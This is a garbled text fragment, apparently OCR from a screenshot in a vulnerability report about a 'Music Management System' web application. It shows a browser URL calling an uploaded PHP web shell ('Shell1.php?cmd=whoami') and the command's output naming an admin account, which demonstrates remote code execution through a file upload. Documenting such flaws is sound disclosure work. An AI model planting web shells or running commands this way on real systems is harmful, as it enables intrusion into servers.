 PMA Music Management System Music Management System Music Managemen
localhost/music/assets/uploads/1722350460_Shell1.php?cmd=whoami
Tor CVE Tools Managa pending Login | Simple Music ...
desktop-pkvtefl\admin